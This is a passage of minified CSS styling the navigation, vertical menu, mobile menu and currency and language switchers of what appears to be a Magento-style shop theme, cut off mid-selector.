.switcher{display:none}.nav-sections{background:var(--navigation__background)}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:var(--header-icons-color);content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:var(--theme__color__primary)}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nav-toggle:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}:root{--navigation-level1-item_color:#222;--naviation-level0-item__font-size:14px;--vertical_submenu__background:#f6f6f8}.navigation *{box-sizing:border-box}.navigation .level0>a,.navigation .submenu{text-align:left}.navigation .level0>a .label,.navigation .submenu .label{display:inline-block;line-height:1;font-weight:400;font-size:.9rem;text-transform:capitalize;padding:4px 7px !important;border-radius:30px;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);margin-left:5px !important}.navigation .level0>a{font-family:var(--navigation-level0-item__font-family);text-transform:var(--navigation-level0-item__text-transform);font-weight:var(--navigation-level0-item__font-weight);font-size:var(--naviation-level0-item__font-size);cursor:pointer}.navigation .level0>a:hover{color:var(--link__hover__color)}.navigation .level0>a .menu-thumb-icon{margin-right:5px;max-width:3rem;vertical-align:sub;font-size:22px}.navigation .level0 .products-grid .product-item .product_item_images .product-item-actions_middle>*{width:auto;display:block}.navigation .level0 .elementor-category-thumbnail-image-item .category-thumbnail__image:hover{background-position:center;background-size:cover;-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.navigation.horizontal .level0>a .menu-thumb-icon{margin:auto;max-width:9.6rem;vertical-align:middle}.vertical-menu-container.navigation{position:relative;background-color:transparent;padding:0;margin-left:0}.vertical-menu-container.navigation ul,.vertical-menu-container.navigation ol{list-style:none}.vertical-menu-container.navigation .expand-category-link a:before{content:'+';padding-right:5px;vertical-align:middle}.vertical-menu-container.navigation .expand-category-link.expanding a:before{content:'-'}.nav-toggle{position:static;text-align:left}.nav-toggle:before{display:none}.widget-menu-container .widget-menu-html{background:var(--navigation__background);box-sizing:border-box}.widget-menu-container .widget-menu-html ul{margin:0;padding:0}.widget-menu-container .widget-menu-html li{margin:0}.widget-menu-container .widget-menu-html a{display:block;padding-top:12px;padding-right:0;padding-bottom:12px;padding-left:15px}.widget-menu-container .widget-menu-html a,.widget-menu-container .widget-menu-html a:hover{color:#575757;text-decoration:none}.widget-menu-container .widget-menu-html .level0{font-size:1.4rem}.widget-menu-container .widget-menu-html .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.widget-menu-container .widget-menu-html .level0>.level-top:hover{color:#666}.widget-menu-container .widget-menu-html .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.widget-menu-container .widget-menu-html .level0>.level1{font-weight:600}.widget-menu-container .widget-menu-html .level0.active>a:not(.ui-state-active),.widget-menu-container .widget-menu-html .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.widget-menu-container .widget-menu-html .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.widget-menu-container .widget-menu-html .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.widget-menu-container .widget-menu-html .submenu>li{word-wrap:break-word}.widget-menu-container .widget-menu-html .submenu>li>a:hover{color:#666}.widget-menu-container .widget-menu-html .submenu:not(:first-child){background:var(--submenu__background);font-size:14px;font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.widget-menu-container .widget-menu-html .submenu:not(:first-child)>li>a{padding-left:15px}.widget-menu-container .widget-menu-html .submenu:not(:first-child)>li:last-child{margin-bottom:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul{display:block;padding-left:15px}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li{margin:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li a:hover{color:#666}.widget-menu-container .widget-menu-html .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.widget-menu-container .widget-menu-html .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.widget-menu-container .widget-menu-html .submenu:not(:first-child) .level1.active>a{padding-left:7px}.widget-menu-container *{box-sizing:border-box}.widget-menu-container .title-menu-dropdown,.widget-menu-container .verticalmenu-list{width:100%}.widget-menu-container .title-menu-dropdown{background:#007e91;font-size:var(--navigation-desktop__font-size);text-transform:uppercase;color:#fff;line-height:55px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;display:inline-block;text-decoration:none}.widget-menu-container .title-menu-dropdown>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.widget-menu-container .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.widget-menu-container .title-menu-dropdown:before{padding-right:1.5rem}@media only screen and (min-width:1200px){.widget-menu-container .title-menu-dropdown{padding:0 15px}}@media only screen and (max-width:1199px){.widget-menu-container .title-menu-dropdown{padding:0 15px}}.widget-menu-container .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}@media (min-width:1199px){.widget-menu-container .title-menu-dropdown .icon{padding-right:30px}}.widget-menu-container .title-menu-dropdown .icon-down{vertical-align:middle}.widget-menu-container .level0>a .label,.widget-menu-container .submenu .label{display:inline-block;line-height:1.1;font-weight:400;font-size:.9rem;text-transform:capitalize;padding:4px 7px !important;border-radius:30px;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);margin-left:5px !important}.widget-menu-container .level0>a{font-family:var(--navigation-level0-item__font-family);text-transform:var(--navigation-level0-item__text-transform);cursor:pointer}.widget-menu-container .level0>a:hover{color:var(--link__hover__color)}.widget-menu-container .level0>a .menu-thumb-icon{margin-right:5px;max-width:3rem;vertical-align:sub}.widget-menu-container .nav-open body .navigation{padding:0;width:80%;overflow:visible}.widget-menu-container .nav-open body .navigation #close-menu{display:inline-flex}.widget-menu-container .nav-open body .navigation>ul{height:calc(100% - 48.5px);overflow:auto;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn}.widget-menu-container .nav-open body .navigation .menu-mobile-title{display:flex !important}.widget-menu-container .menu-mobile-title{font-weight:var(--heading__font-weight__base);font-size:1.4rem;text-transform:uppercase;position:relative;background-color:#000;color:#fff;padding-top:12px;padding-bottom:12px;font-weight:var(--navigation-level0-item__font-weight);text-transform:var(--navigation-level0-item__text-transform);padding-left:15px;font-size:var(--naviation-level0-item__font-size)}.widget-menu-container .menu-mobile-title a{flex:1;color:inherit;padding:0;text-align:center;position:relative}.widget-menu-container .menu-mobile-title a:hover{color:#fff}.widget-menu-container .menu-mobile-title a:after{content:"";position:absolute;left:0;right:0;top:-12px;bottom:-12px;z-index:0;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-color:var(--theme__color__primary)}.widget-menu-container .menu-mobile-title a span{position:relative;z-index:1}.widget-menu-container .menu-mobile-title a.active:after{opacity:1}.widget-menu-container .menu-mobile-title [data-menu="horizontal-list"]:after{left:-15px}.widget-menu-container [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]{padding-left:15px}.widget-menu-container [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]:before{content:'';position:absolute;top:-12px;bottom:-12px;left:0;border-left:1px solid rgba(255,255,255,0.2)}.widget-menu-container .append-content{display:block}.widget-menu-container .widget-menu-html .submenu .row{margin:0}.widget-menu-container .widget-menu-html ul{width:100%}.widget-menu-container .widget-menu-html ul li>a{border-top:1px solid #e6e6e6}.widget-menu-container .widget-menu-html ul li>a:hover{background-color:rgba(82,12,12,0.04)}.widget-menu-container .widget-menu-html .level0.block_content .submenu-block-content{border-top:1px solid #e6e6e6}.widget-menu-container .widget-menu-html .level0.block_content .submenu-block-content .menu-block-content{padding-left:25px}.widget-menu-container .menu-item-has-children,.widget-menu-container .widget-menu-html li.level0.switcher-currency,.widget-menu-container .widget-menu-html li.level0.switcher-language,.widget-menu-container .level0.block_content{position:relative}.widget-menu-container .menu-item-has-children>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a,.widget-menu-container .widget-menu-html li.level0.switcher-language>a,.widget-menu-container .level0.block_content>a,.widget-menu-container .menu-item-has-children>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong,.widget-menu-container .level0.block_content>.switcher-trigger strong,.widget-menu-container .menu-item-has-children>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong,.widget-menu-container .level0.block_content>.switcher-trigger strong{position:relative}.widget-menu-container .menu-item-has-children>a::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after,.widget-menu-container .level0.block_content>a::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after,.widget-menu-container .menu-item-has-children>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before,.widget-menu-container .level0.block_content>a:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before{position:relative}.widget-menu-container .menu-item-has-children>a::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after::after,.widget-menu-container .level0.block_content>a::after::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after::after,.widget-menu-container .menu-item-has-children>a:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before::after,.widget-menu-container .level0.block_content>a:before::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before::after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before::after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before::after,.widget-menu-container .menu-item-has-children>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:before,.widget-menu-container .level0.block_content>a::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:before,.widget-menu-container .level0.block_content>a:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before{position:absolute;content:'';top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%, -50%) rotate(-90deg);-moz-transform:translate(-50%, -50%) rotate(-90deg);-ms-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.widget-menu-container .menu-item-has-children>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:after,.widget-menu-container .level0.block_content>a::after:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .menu-item-has-children>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:after,.widget-menu-container .level0.block_content>a:before:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after{width:1px;height:12px}.widget-menu-container .menu-item-has-children>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:before,.widget-menu-container .level0.block_content>a::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:before,.widget-menu-container .level0.block_content>a:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before{width:12px;height:1px;opacity:1}.widget-menu-container .menu-item-has-children>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:after,.widget-menu-container .level0.block_content>a:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.widget-menu-container .menu-item-has-children>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before,.widget-menu-container .level0.block_content>a:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.widget-menu-container .menu-item-has-children>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:before,.widget-menu-container .level0.block_content>a.ui-state-active:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .menu-item-has-children>a.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:after,.widget-menu-container .level0.block_content>a.ui-state-active:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.widget-menu-container .menu-item-has-children>a.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active::before,.widget-menu-container .level0.block_content>a.ui-state-active::before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active::before{opacity:0}.widget-menu-container .menu-item-has-children .open-children-toggle,.widget-menu-container .widget-menu-html li.level0.switcher-currency .open-children-toggle,.widget-menu-container .widget-menu-html li.level0.switcher-language .open-children-toggle,.widget-menu-container .level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:45px;z-index:2;cursor:pointer}.widget-menu-container .menu-item-has-children .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu,.widget-menu-container .level0.block_content .subchildmenu{display:none}.widget-menu-container .menu-item-has-children .subchildmenu>li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu>li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu>li>a,.widget-menu-container .level0.block_content .subchildmenu>li>a{padding-left:15px}.widget-menu-container .menu-item-has-children .subchildmenu.opened,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu.opened,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu.opened,.widget-menu-container .level0.block_content .subchildmenu.opened{height:auto;opacity:1;visibility:visible}.widget-menu-container .menu-item-has-children .submenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu,.widget-menu-container .level0.block_content .submenu,.widget-menu-container .menu-item-has-children .switcher-content,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content,.widget-menu-container .level0.block_content .switcher-content{background-image:none !important;max-width:100%;transition:none;display:none}.widget-menu-container .menu-item-has-children .submenu .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu .subchildmenu .subchildmenu,.widget-menu-container .level0.block_content .submenu .subchildmenu .subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .level0.block_content .switcher-content .subchildmenu .subchildmenu{display:none}.widget-menu-container .menu-item-has-children .submenu:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child),.widget-menu-container .level0.block_content .submenu:not(:first-child),.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child),.widget-menu-container .level0.block_content .switcher-content:not(:first-child){transition:none;overflow:visible}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li>a{padding-left:25px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li>a{padding-left:40px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li li>a{padding-left:55px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li 